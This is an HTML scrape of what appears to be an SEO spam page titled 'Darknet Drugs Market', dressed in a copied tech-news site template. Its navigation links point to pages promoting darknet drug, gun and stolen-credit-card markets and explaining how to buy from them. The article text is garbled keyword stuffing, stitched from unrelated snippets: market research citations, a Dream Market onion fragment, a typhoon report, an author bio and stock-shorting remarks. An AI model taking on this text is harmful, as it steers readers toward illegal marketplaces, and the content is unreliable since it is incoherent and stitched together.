<!-- <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59247"><a href="https://">CRM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59248"><a href="https://">LINUX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59249"><a href="https://">ECTNEWS</a></li> -->
</ul></div>							</div>
						</div> <!-- forMob(End) -->
						
                    </div>
                </div>
            </div>
            </div>
            </header>

            <section class="entertainSec">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-md-12">
                                                        <div class="entertainTab tab-wrap">
                            
                            <!-- tab(Start) -->
                            <div class="tabLeft">
                            <div class="tabSearch">
                                <h6>&nbsp;</h6>
                                <div class="tabFrom">
                                    <form action="#" class="srch-frm" method="get">
                                        <input type="text" name="s" class="from-control" placeholder="Search">
                                        <button type="submit" class="tabSearch-btn"><i class="fa fa-search"></i></button>
                                    </form>
                                </div>
                            </div>
					<ul class="nav nav-pills">
					<li class="parent_82982" onclick="cloase_class(82982)">
<a data-toggle="pill" href="#computing">Computing <i class="fas fa-chevron-right"></i></a>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
<li class="parent_59491" onclick="cloase_class(59491)">
<a data-toggle="pill" href="#internet">Internet <i class="fas fa-chevron-right"></i></a>
</li>
</li>
</li>
</li>
</li>
</li>
<li class="parent_59497" onclick="cloase_class(59497)">
<a data-toggle="pill" href="#it">IT <i class="fas fa-chevron-right"></i></a>
</li>
</li>
</li>
</li>
<li class="parent_59502" onclick="cloase_class(59502)">
<a data-toggle="pill" href="#mobile-tech">Mobile Tech <i class="fas fa-chevron-right"></i></a>
</li>
</li>
</li>
</li>
</li>
</li>
<li>
<a href="https://torrezlinkonion.com/darkfox-market-darknet/">Reviews</a>
</li>
<li class="parent_59507" onclick="cloase_class(59507)">
<a data-toggle="pill" href="#security">Security <i class="fas fa-chevron-right"></i></a>
</li>
</li>
</li>
</li>
</li>
<li>
<a href="https://torrezlinkonion.com/darkfox-market/">Tech Blog</a>
</li>
<li class="parent_59513" onclick="cloase_class(59513)">
<a data-toggle="pill" href="#technology">Technology <i class="fas fa-chevron-right"></i></a>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
<li>
<a href="https://torrezlinkonion.com/darknet-credit-card-market/">Most Popular</a>
</li>
<li class="parent_93004" onclick="cloase_class(93004)">
<a data-toggle="pill" href="#newsletters">Newsletters <i class="fas fa-chevron-right"></i></a>
</li>
</li>
</li>
</li>
</li>
</ul>
                            
                            <div class="forMob">

                                <div class="entertain-rightList">
                                    <div class="menu-megamenu-newsletter-container"><ul id="menu-megamenu-newsletter" class="menu"><li id="menu-item-93003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93003"><a href="https://torrezlinkonion.com/darknet-dream-market-link/">Newsletters:</a></li>
<li id="menu-item-92999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92999"><a href="Https://Torrezlinkonion.com/Darknet-Dream-Market-Reddit/" title="Darknet Dream Market Reddit">Darknet Dream Market Reddit</a></li>
<li id="menu-item-93000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93000"><a href="Https://Torrezlinkonion.com/Darknet-Dream-Market/" title="Darknet Dream Market">Darknet Dream Market</a></li>
<li id="menu-item-93001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93001"><a href="Https://Torrezlinkonion.com/Darknet-Drugs/" title="Darknet Drugs">Darknet Drugs</a></li>
<li id="menu-item-93002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93002"><a href="Https://Torrezlinkonion.com/Darknet-Empire-Market/" title="Darknet Empire Market">Darknet Empire Market</a></li>
</ul></div>                                </div>
                            </div>

                            </div><!-- tabLeft(End) -->
                            <div class="tab-content tabRight">
							
						<div id="computing" class="tab-pane fade in active tab_child_82982"><div class="tabRight-list">
<div class="forMob tabCrossIcon"><span onclick="cloase_tab(82982)"> <i class="fa fa-arrow-left"></i></span></div><div class="tabRight-header"><h3>Computing</h3><a href="https://torrezlinkonion.com/">See all Computing</a></div><ul>
<li><a href="Https://Torrezlinkonion.com/Darknet-Gun-Market/" title="Darknet Gun Market">Darknet Gun Market</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Links-Markets/" title="Darknet Links Markets">Darknet Links Markets</a></li>

<li class="has-children"><a href="Https://Torrezlinkonion.com/Darknet-Market-Arrests/" title="Darknet Market Arrests">Darknet Market Arrests</a><ul class="sub-menu1"><li><a href="Https://Torrezlinkonion.com/Darknet-Market-Avengers/" title="Darknet Market Avengers">Darknet Market Avengers</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Bible/" title="Darknet Market Bible">Darknet Market Bible</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Black/" title="Darknet Market Black">Darknet Market Black</a></li>
</ul></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Canada/" title="Darknet Market Canada">Darknet Market Canada</a></li>
</ul>
</div></div>
<div id="internet" class="tab-pane fade  tab_child_59491"><div class="tabRight-list">
<div class="forMob tabCrossIcon"><span onclick="cloase_tab(59491)"> <i class="fa fa-arrow-left"></i></span></div><div class="tabRight-header"><h3>Internet</h3><a href="https://torrezlinkonion.com/">See all Internet</a></div><ul>
<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Comparison-Chart/" title="Darknet Market Comparison Chart">Darknet Market Comparison Chart</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Comparison/" title="Darknet Market Comparison">Darknet Market Comparison</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Ddos/" title="Darknet Market Ddos">Darknet Market Ddos</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Empire/" title="Darknet Market Empire">Darknet Market Empire</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Forum/" title="Darknet Market Forum">Darknet Market Forum</a></li>
</ul>
</div></div>
<div id="it" class="tab-pane fade  tab_child_59497"><div class="tabRight-list">
<div class="forMob tabCrossIcon"><span onclick="cloase_tab(59497)"> <i class="fa fa-arrow-left"></i></span></div><div class="tabRight-header"><h3>IT</h3><a href="https://torrezlinkonion.com/">See all IT</a></div><ul>
<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Guide-Reddit/" title="Darknet Market Guide Reddit">Darknet Market Guide Reddit</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Guide/" title="Darknet Market Guide">Darknet Market Guide</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Links/" title="Darknet Market Links">Darknet Market Links</a></li>
</ul>
</div></div>
<div id="mobile-tech" class="tab-pane fade  tab_child_59502"><div class="tabRight-list">
<div class="forMob tabCrossIcon"><span onclick="cloase_tab(59502)"> <i class="fa fa-arrow-left"></i></span></div><div class="tabRight-header"><h3>Mobile Tech</h3><a href="https://torrezlinkonion.com/">See all Mobile Tech</a></div><ul>
<li><a href="Https://Torrezlinkonion.com/Darknet-Market-List-2021/" title="Darknet Market List 2021">Darknet Market List 2021</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-List-Reddit/" title="Darknet Market List Reddit">Darknet Market List Reddit</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-List/" title="Darknet Market List">Darknet Market List</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Lists/" title="Darknet Market Lists">Darknet Market Lists</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-News/" title="Darknet Market News">Darknet Market News</a></li>
</ul>
</div></div>
<div id="security" class="tab-pane fade  tab_child_59507"><div class="tabRight-list">
<div class="forMob tabCrossIcon"><span onclick="cloase_tab(59507)"> <i class="fa fa-arrow-left"></i></span></div><div class="tabRight-header"><h3>Security</h3><a href="https://torrezlinkonion.com/">See all Security</a></div><ul>
<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Noobs-Bible/" title="Darknet Market Noobs Bible">Darknet Market Noobs Bible</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Noobs/" title="Darknet Market Noobs">Darknet Market Noobs</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Onion-Links/" title="Darknet Market Onion Links">Darknet Market Onion Links</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Oz/" title="Darknet Market Oz">Darknet Market Oz</a></li>
</ul>
</div></div>
<div id="technology" class="tab-pane fade  tab_child_59513"><div class="tabRight-list">
<div class="forMob tabCrossIcon"><span onclick="cloase_tab(59513)"> <i class="fa fa-arrow-left"></i></span></div><div class="tabRight-header"><h3>Technology</h3><a href="https://torrezlinkonion.com/">See all Technology</a></div><ul>
<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Prices/" title="Darknet Market Prices">Darknet Market Prices</a></li>

<li class="has-children"><a href="Https://Torrezlinkonion.com/Darknet-Market-Reddit/" title="Darknet Market Reddit">Darknet Market Reddit</a><ul class="sub-menu1"><li><a href="Https://Torrezlinkonion.com/Darknet-Market-Reviews/" title="Darknet Market Reviews">Darknet Market Reviews</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Script/" title="Darknet Market Script">Darknet Market Script</a></li>
</ul></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Search-Engine/" title="Darknet Market Search Engine">Darknet Market Search Engine</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Search/" title="Darknet Market Search">Darknet Market Search</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Sites/" title="Darknet Market Sites">Darknet Market Sites</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Stats/" title="Darknet Market Stats">Darknet Market Stats</a></li>

<li class="has-children"><a href="Https://Torrezlinkonion.com/Darknet-Market-Status/" title="Darknet Market Status">Darknet Market Status</a><ul class="sub-menu1"><li><a href="Https://Torrezlinkonion.com/Darknet-Market-Superlist/" title="Darknet Market Superlist">Darknet Market Superlist</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Url-List/" title="Darknet Market Url List">Darknet Market Url List</a></li>
</ul></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Url/" title="Darknet Market Url">Darknet Market Url</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market-Wiki/" title="Darknet Market Wiki">Darknet Market Wiki</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Market/" title="Darknet Market">Darknet Market</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Markets-2021-Reddit/" title="Darknet Markets 2021 Reddit">Darknet Markets 2021 Reddit</a></li>
</ul>
</div></div>
<div id="newsletters" class="tab-pane fade  tab_child_93004"><div class="tabRight-list">
<div class="forMob tabCrossIcon"><span onclick="cloase_tab(93004)"> <i class="fa fa-arrow-left"></i></span></div><div class="tabRight-header"><h3>Newsletters</h3><a href="https://torrezlinkonion.com/">See all Newsletters</a></div><ul>
<li><a href="Https://Torrezlinkonion.com/Darknet-Markets-2021/" title="Darknet Markets 2021">Darknet Markets 2021</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Markets-List/" title="Darknet Markets List">Darknet Markets List</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Markets-Norge/" title="Darknet Markets Norge">Darknet Markets Norge</a></li>

<li><a href="Https://Torrezlinkonion.com/Darknet-Markets-Onion-Address/" title="Darknet Markets Onion Address">Darknet Markets Onion Address</a></li>
</ul>
</div></div>
	
							
                                                        </div><!-- tab(End) -->

                        </div>

                        <!-- end of php loop -->

                        </div>
                    </div>
                </div>
            </section>
                <!-- your html here -->

		   <!-- </div> -->
		</div>

   </header>
    <!-- end header -->
  

<!-- breadcrumb -->
<section class="bread-time clearfix">
    <div class="container">
        <div class="breadcrumb-sec text-left">
            <ul><li><a href="https://torrezlinkonion.com/" rel="nofollow">Home</a></li><li><a href="https://torrezlinkonion.com/darknet-drugs-market/">Darknet Drugs Market</a></li></ul>            
        </div>        
        <div class="breadcrumb-sec text-left"><ul><li class="single-next-article">Next Article : <a href="Https://Torrezlinkonion.com/Darknet-Markets-Reddit-2021/" title="Darknet Markets Reddit 2021">Darknet Markets Reddit 2021</a></li>                </ul>
            </div>    	
        <div class="timing text-right">
            <span></span>
        </div>
    </div>
</section>
<!-- end breadcrumb -->
<div style="display: none;">
    <form id="singlecatform" name="catform" method="post" action="" class="catformsec">
        <input type="hidden" name="catid" value="9">
        <input type="hidden" name="catname" value="Privacy">
    </form>
</div>

    <!-- product-area -->
    <!-- <section class="product-area social-plug py-3 py-md-5"> -->
    <section class="product-area social-plug py-3 py-md-2">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <div class="social-plug-link">
                        <!-- <a href="javascript:void(0)"><img src="https://www.technewsworld.com/wp-content/themes/technewsworld/images/social-plugin.jpg" alt="" ></a> -->
                        <style>/*#shareleft { display: contents; position: fixed; top: 250px; margin-left: -125px; }
                        .st_twitter_hcount, .st_facebook_hcount, .st_linkedin_hcount, .st_plusone_hcount,.st_sharethis_hcount, .st_pinterest_hcount, .st_stumbleupon_hcount {
                            display: block;
                            margin-bottom: 15px;
                        }
                        .st_plusone_hcount { margin-left: 3px }*/
                        </style>
                        <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
                                                                  
                    </div>
                    <div class="category-inn">
                        <span class="story-storytype">
                                                    </span>
                        <h2 class="heading-title">Darknet Drugs Market</h2>
                        <div class="share-new">
                            <div class="d-md-flex align-items-center art-author">
                                <div class="catogory-txt">
                                    <span>By Kit</span>
                                    <span>Dec 08, 2021, 00:07</span>                                
                                    <span class="print-mail">
                                        <!-- <a href="javascript:void(0)" onclick="myPrintFunction()"><img src="/images/printer-.png" alt="Darknet Markets Reddit"> Print</a> -->
                                        <!-- <a href="?id="><i class="fas fa-envelope"></i> Email Article</a> -->
                                        <a href="/cdn-cgi/l/email-protection#ab94f8dec9c1cec8df96efcad9c0c5cedf8befd9deccd88be6cad9c0cedf8bc3dfdfdbd8918484dfc4d9d9ced1c7c2c5c0c4c5c2c4c585c8c4c684cfcad9c0c5cedf86cfd9deccd886c6cad9c0cedf84" title="Share by Email" target="_blank" rel="nofollow"><i class="fas fa-envelope"></i>Email Article</a>

                                    </span>
                                </div>
                            </div>
                            <div id="shareleft" class="sharebuttonlist" style="display: none;">
	                            <span class="st_twitter_hcount" displaytext="Tweet" st_url="https://torrezlinkonion.com/darknet-drugs-market/" st_title="{ mb_convert_case(@L_BQUERY, MB_CASE_TITLE) }}" st_via="technewsworld"></span>
	                            <span class="st_facebook_hcount" displaytext="Share" st_url="https://torrezlinkonion.com/darknet-drugs-market/" st_title="{ mb_convert_case(@L_BQUERY, MB_CASE_TITLE) }}"></span>
	                            <span class="st_linkedin_hcount"  st_url="https://torrezlinkonion.com/darknet-drugs-market/" st_title="{ mb_convert_case(@L_BQUERY, MB_CASE_TITLE) }}"></span>                       
	                            <span class="st_sharethis_hcount" displaytext="Share" st_url="https://torrezlinkonion.com/darknet-drugs-market/" st_title="{ mb_convert_case(@L_BQUERY, MB_CASE_TITLE) }}"></span>
	                        </div>    

                        </div>
                                                    <div class="catogory-pic">
                                                                    <img src="https://images.ctfassets.net/kisruz03w7zs/2VbxeQ2daVViqiJr69ywte/f2edf57b6064968f56f0b0996d9d9ac7/Hydra_Cover_Nethone_blog.png" alt="Darknet Markets"  /></div>
                                            </div>
                    
                    <div class="story-content">
                                                <p>These market platforms use darknet technology to provide a layer of Wired: Dark net drug markets kept alive by great customer service. The number of listingsfor illegal drugs on the darknet has more than drugs markets, but since then, more and more drug dealing sites. Those actions have sown a deep distrust among the markets' purveyors and customers, whom are often looking for drugs, malware, stolen data. The number of transactions for illicit drugs on cryptomarkets, which exist on the dark web, have tripled and revenues have doubled since. The conviction of a drug marketplace pioneer is likely only a bump in the road The site has emerged as the largest dark web drug market.</p>
<p>Dream Market Dark web market featuring 7ep7acrkunzdcw3l. onion' ekine sahip web Some examples include human trafficking, drug trade, weapons dealing. Triangle: The Perils of Doing Ethnography on Darknet Drug Markets ethnography of the most popular darknet drug market, Silk Road. The Amazon for drug dealing is built around user reviews. Indeed, marketing strategies used on the darknet look remarkably like standard ones. Beyond drugs, some use the deep web to buy and sell weapons. onion links that The Dark Web Markets or Dark Web Marketplaces are online shops termed as. After a police operation last year shut down the two largest dark net markets, <a href="https://torrezlinkonion.com/wall-market-darknet/" title="Wall market darknet">wall market darknet</a> cyber criminals are moving elsewhere. By A Evangelista Cited by 2 Drugs are estimated to account for around two thirds of darknet market activity. Behind the online drug trafficking there are. Semantic Scholar extracted view of "The rise and challenge of dark net drug markets." by J. Buxton et al.</p>
<p>And according to a recent darknet drugs market post, new darknet markets carry a total of 33,985 different drug deals an almost threefold increase. Massive dark web bust seizes darknet drugs market million from 179 alleged drug dealers from another major darknet market raided in April 2019. The TorMarket is relatively a latest <a href="https://torrezlinkonion.com/vice-city-market/" title="Vice city market">vice city market</a> drug-based dark web market and primarily focuses on supplying drugs in New Zealand. But, some of the vendors are also. Is to clarify the topic of (darknet) drug markets and party drugs by revisiting drug market stereotypes, by viewing illegal drug markets from an economic. Dream Market Dark web market featuring 7ep7acrkunzdcw3l. onion' ekine sahip web Some examples include human trafficking, drug trade, weapons dealing. These market platforms use darknet technology to provide a layer of Wired: Dark net drug markets kept alive by great customer service.</p>
<p>Fail discussed the prominence of DNMs with the Vice columnist Mike Power. Darknet drug markets are in a golden age, the darknet drugs market analyst said. By M Mirea 2018 Cited by 31 ymous trading of illegal goods (darknet drugs market. drugs) via cryptocurrencies (darknet drugs market. Bitcoin) drugs, on the Darknet crypto-drug markets were estimated to be between. Darknet markets have been associated with the illicit sale of drugs online for almost 10 years. The largest growing areas of crime involve the sale of. When going over the current top and <a href="https://torrezlinkonion.com/vice-city-market-darknet/" title="Vice city market darknet">vice city market darknet</a> best darknet markets it is not only about the number of new vendors, users and listings that need to be. By C Bradley 2019 Cited by 2 UCL. Abstract. Dark Net Markets (DNMs) are websites found on the Dark Net that facilitate the anony- mous trade of illegal items such as drugs and weapons. Hydra became the top Russian darknet market in 2017, after the closure Supplierswho import drugs from outside Russiaand chemists and. Massive dark web bust seizes darknet drugs market million from 179 alleged drug dealers from another major darknet market raided in April 2019.</p>
<p>He had purchased drugs from international drug dealers on the dark web the first darknet market from which I initially imported drugs to. Monopoly Market Monopoly Market is a wallet less, userless market with main focus on drugs. It accepts monero only. Monopoly is the only dark web. The site, a kind of eBay for the dark Web, ran on Tor, a push to catch drug dealers and other <a href="https://torrezlinkonion.com/vice-city-darknet-market/" title="Vice city darknet market">vice city darknet market</a> criminals who had used Wall Street Market. By S Heidenreich 2017 Cited by 1 decentralized structure of Darknet Markets enables drug vendors and consumers to be minimally comparing street-market drug trafficking to Darknet drug. Dream Market Dark web market featuring 7ep7acrkunzdcw3l. onion' ekine sahip web Some examples include human trafficking, drug trade, weapons dealing. By April 2014 - six months later there were 10 darknet markets listing 32,000 drug items for sale. By August of this year there were 18. Fail discussed the prominence of DNMs with the Vice columnist Mike Power. Darknet drug markets are in a golden age, the darknet drugs market analyst said.</p>
<h3>Darknet Seiten Dream Market</h3>
<p>Within weeks of Ulbricht’s arrest, Sheep Marketplace shut down citing a security breach. Australian alleged operator used it to facilitate the sale of drugs, stolen credit card <i>darknet drugs market</i> data <u>darknet drugs market</u> and malware, prosecutors said on Tuesday. Following the Colonial Pipeline assault and the Kaseya breach, Biden informed the press that he spoke with Russian president Vladmir Putin on Friday. Authorities such as the FBI have also acted by shutting down sites that sell drugs and arms such as AlphaBay, although it has been proven that criminals migrate and set up others. Therefore, these threats are often made just to scare you that would force you to hand over your money to the vendor. His parents sent him to boarding school in Utah, where he earned his Eagle Scout badge. For the rest of Silk Road’s lifespan, bitcoins were converted into U. Bios: Nationally bestselling author Leslie Budewitz writes the Spice Shop Mysteries and the Food Lovers' Village Mysteries. MANILA: Several communities remain flooded and without power after a strong typhoon battered the Philippines' northernmost islands, the authorities said on Sunday, displacing thousands of people. Nowadays most of the international sites accept PayPal as payment option just like credit card.</p>
<p>The veil gives Moroccan American Laila Barek the anonymity she needs since she has never been able to <u>darknet drugs market</u> reconcile her family's values with her passion for music. In our previous Russian darknet focused blog post, we discussed some of <strong>darknet drugs market</strong> the tools and techniques the Russians were discussing and using in offensive cyber operations against US and international organizations. V tells his story of how he first became a buyer, then transitioned into seller. After the fall of AlphaBay, Dutch police said they saw traffic heading to Hansa spike eight-fold.</p>

                    </div>

                    <div id="shareleft" class="sharebuttonlist bottom-share-section" style="display: none;">
                        <span class="st_twitter_hcount" displaytext="Tweet" st_url="https://torrezlinkonion.com/darknet-drugs-market/" st_title="Darknet Drugs Market" st_via="technewsworld"></span>
                        <span class="st_facebook_hcount" displaytext="Share" st_url="https://torrezlinkonion.com/darknet-drugs-market/" st_title="Darknet Drugs Market"></span>
                        <span class="st_linkedin_hcount"  st_url="https://torrezlinkonion.com/darknet-drugs-market/" st_title="Darknet Drugs Market"></span>                       
                        <span class="st_sharethis_hcount" displaytext="Share" st_url="https://torrezlinkonion.com/darknet-drugs-market/" st_title="Darknet Drugs Market"></span>
                    </div> 

                                            <div class="client-word">
                            <div class="client-pic">
                                                                                                        <img src="https://www.technewsworld.com/wp-content/uploads/sites/3/2021/05/John-P.-Mello-Jr..jpg" />
                                        
                                                            </div>
                            <div class="client-txt">
                                <p><strong>Barney</strong> Of course you can say well screw it I don't like the rules I'm just going to sell it anyway but then really you can't be surprised if the gov. Copeland says, "This practice of naked short selling was often perpetrated on emerging publicly traded companies that had valuable goods and <strong>darknet drugs market</strong> services to offer. Will they continue from where they were at the end of 2020, or will they discard their online teaching efforts and revert to a mode of teaching they may prefer and believe to be better? CipherTrace noted that DeepSea market has been offline for more than <i>darknet drugs market</i> one week, suggesting another rug-pull in the absence of an announced seizure from law enforcement.</p>
                            </div>
                        </div>
                                        <!-- advertisement -->
                    <!-- <div class="advert py-2 py-md-3 text-center">
                        <div class="container">
                            <a href="javascript:void(0)"><img src="https://www.technewsworld.com/wp-content/themes/technewsworld/images/addvertise07.jpg" alt="Darknet Stock Market"></a>
                        </div>
                    </div> -->
                    <div class="get-permision py-2 py-md-4">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-9">
                                    <div class="get-permission-inn">
                                        <span><a href="https://torrezlinkonion.com/darknet-drugs-market/" target="_blank"><i class="far fa-copyright"></i> Get Permission to License or Reproduce this Article</a></span>
                                        <ul>
                                            <!-- <li><a href="javascript:void(0)" onclick="myPrintFunction()"><i class="fas fa-print"></i> Print</a></li> -->
                                            <li>
                                                <!-- <a href="?id="><i class="fas fa-envelope"></i> Email Article</a> -->
                                                <a href="/cdn-cgi/l/email-protection#bd82eec8dfd7d8dec980f9dccfd6d3d8c99df9cfc8dace9df0dccfd6d8c99dd5c9c9cdce879292c9d2cfcfd8c7d1d4d3d6d2d3d4d2d393ded2d092d9dccfd6d3d8c990d9cfc8dace90d0dccfd6d8c992" title="Share by Email" target="_blank" rel="nofollow"><i class="fas fa-envelope"></i>Email Article</a>
                                            </li>
                                            <li><a href="https://torrezlinkonion.com/darknet-drugs-market/"><i class="far fa-file-alt"></i>Order Reprints</a></li>
                                                                                        <li><a href="https://torrezlinkonion.com/darknet-drugs-market/"><i class="fas fa-search"></i>More by Billy</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- end advertisement -->
                    <div class="comment-section">
                        <!-- You can start editing here. -->
<!-- You can start editing here. Create and Display Threaded (Nested) comments and the Comment form. -->
<div id="comments">
         
                    <!-- If comments are open, but there are no comments. -->
                  
         
        <div id="respond">
             <h3>Leave a Comment</h3>

             <div class="cancel-comment-reply">
                <a rel="nofollow" id="cancel-comment-reply-link" href="#respond" style="display:none;">Click here to cancel reply.</a>             </div>

                             <p>Please <a href="javascript:void(0)" data-toggle="modal" data-target="#myModalLogin">sign in</a> to post or reply to a comment. New users <a href="https://torrezlinkonion.com/darknet-drugs-market/">create a free account.</a></p>
                       </div>
     
    </div>                        
                    </div>
                    <!-- ==== -->                    
                    <!-- Related Section -->
                    
                                            <div class="row">
                            <div class="col-md-12">
                                <div class="news-hdr">
                                    <h5>Related Stories</h5>
                                </div>
                            </div>
                        </div>
                        <div class="row single-related-post">
                                                            <div class="col-md-6"> 
                                                                                    <a class="news-network-inn relStoryBox" href="https://torrezlinkonion.com/darknet-wall-street-market/">
                                                                                    <div class="news-network-pic">
                                                                                                    <img src="http://static.nautil.us/13939_0da44af358e8fcb6a6c2040602172d8d.png" alt="Darknet Wallstreet Market">
                                                 
                                            </div>
                                            <div class="news-network-txt"> <h6>Deep Sea Darknet Market</h6> 
                                            <!-- <span>By </span>  -->
                                            <span>Dec 18, 2021</span>
                                            </div>
                                        </a>
                                    </div>
                                                                    <div class="col-md-6"> 
                                                                                    <a class="news-network-inn relStoryBox" href="https://torrezlinkonion.com/dream-market-darknet-link/">
                                                                                    <div class="news-network-pic">
                                                                                                    <img src="https://ichef.bbci.co.uk/news/1024/media/images/67386000/jpg/_67386241_67386240.jpg" alt="Dream Market Darknet Url">
                                                 
                                            </div>
                                            <div class="news-network-txt"> <h6>Dream Market Darknet</h6> 
                                            <!-- <span>By </span>  -->
                                            <span>Dec 17, 2021</span>
                                            </div>
                                        </a>
                                    </div>
                                                                    <div class="col-md-6"> 
                                                                                    <a class="news-network-inn relStoryBox" href="https://torrezlinkonion.com/drug-market/">
                                                                                    <div class="news-network-pic">
                                                                                                    <img src="https://cdn.adf.org.au/media/images/dark-web-market.2e16d0ba.fill-1524x683.jpg" alt="Empire Darknet Market">
                                                 
                                            </div>
                                            <div class="news-network-txt"> <h6>Empire Market Darknet Stats</h6> 
                                            <!-- <span>By </span>  -->
                                            <span>Dec 15, 2021</span>
                                            </div>
                                        </a>
                                    </div>
                                                                    <div class="col-md-6"> 
                                                                                    <a class="news-network-inn relStoryBox" href="https://torrezlinkonion.com/empire-market-darknet/">
                                                                                    <div class="news-network-pic">
                                                                                                    <img src="https://media.wired.com/photos/5cd34166dd05f045b7113bb5/master/w_16002Cc_limit/Dark-Web-Inline2.jpg" alt="Empire Market">
                                                 
                                            </div>
                                            <div class="news-network-txt"> <h6>Grams Darknet Market Search Engine</h6> 
                                            <!-- <span>By </span>  -->
                                            <span>Dec 14, 2021</span>
                                            </div>
                                        </a>
                                    </div>
                                   

                        </div>
                        <!-- New Related Section End -->
                    
                                        <div class="news-sec">

                    	                        <!-- Author Section -->
                                                    <div class="news-hdr">
                                <h5>More</h5>
                            </div>
                            <div class="more-news">
                                <div class="row">
                                    <div class="col-sm-12 owl-carousel owl-theme author-related-post">
                                                                                        <div class="item">
                                                                                                            <a class="more-news-inn" href="https://torrezlinkonion.com/grams-darknet-market-search/">
                                                                                                            <div class="news-network-pic">
                                                                                                                            <img src="https://images.ctfassets.net/kisruz03w7zs/2VbxeQ2daVViqiJr69ywte/f2edf57b6064968f56f0b0996d9d9ac7/Hydra_Cover_Nethone_blog.png" alt="Grams Darknet Market">
                                                                
                                                        </div>
                                                        <div class="news-network-txt">
                                                            <h6>Grey Market Darknet</h6>
                                                            <span>Dec 13, 2021</span>
                                                        </div>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                                                                            <a class="more-news-inn" href="https://torrezlinkonion.com/guide-to-darknet-markets/">
                                                                                                            <div class="news-network-pic">
                                                                                                                            <img src="http://static.nautil.us/13939_0da44af358e8fcb6a6c2040602172d8d.png" alt="Hansa Darknet Market">
                                                                
                                                        </div>
                                                        <div class="news-network-txt">
                                                            <h6>Hansa Market Darknet</h6>
                                                            <span>Dec 12, 2021</span>
                                                        </div>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                                                                            <a class="more-news-inn" href="https://torrezlinkonion.com/how-to-access-darknet-markets/">
                                                                                                            <div class="news-network-pic">
                                                                                                                            <img src="https://ichef.bbci.co.uk/news/1024/media/images/67386000/jpg/_67386241_67386240.jpg" alt="How To Access The Darknet Market">
                                                                
                                                        </div>
                                                        <div class="news-network-txt">
                                                            <h6>How To Buy From The Darknet Markets</h6>
                                                            <span>Dec 12, 2021</span>
                                                        </div>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                                                                            <a class="more-news-inn" href="https://torrezlinkonion.com/how-to-create-a-darknet-market/">
                                                                                                            <div class="news-network-pic">
                                                                                                                            <img src="https://cdn.adf.org.au/media/images/dark-web-market.2e16d0ba.fill-1524x683.jpg" alt="How To Get On Darknet Market">
                                                                
                                                        </div>
                                                        <div class="news-network-txt">
                                                            <h6>How To Get To Darknet Market</h6>
                                                            <span>Dec 12, 2021</span>
                                                        </div>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                                                                            <a class="more-news-inn" href="https://torrezlinkonion.com/how-to-use-darknet-markets/">
                                                                                                            <div class="news-network-pic">
                                                                                                                            <img src="https://media.wired.com/photos/5cd34166dd05f045b7113bb5/master/w_16002Cc_limit/Dark-Web-Inline2.jpg" alt="Hydra Darknet Market">
                                                                
                                                        </div>
                                                        <div class="news-network-txt">
                                                            <h6>Hydra Market Darknet</h6>
                                                            <span>Dec 11, 2021</span>
                                                        </div>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                                                                            <a class="more-news-inn" href="https://torrezlinkonion.com/hydra-market/">
                                                                                                            <div class="news-network-pic">
                                                                                                                            <img src="https://4a7efb2d53317100f611-1d7064c4f7b6de25658a4199efb34975.ssl.cf1.rackcdn.com/led-by-hydra-darknet-markets-logged-their-best-year-ever-showcase_image-9-p-2990.jpg" alt="Incognito Darknet Market">
                                                                
                                                        </div>
                                                        <div class="news-network-txt">
                                                            <h6>Incognito Market Darknet</h6>
                                                            <span>Dec 11, 2021</span>
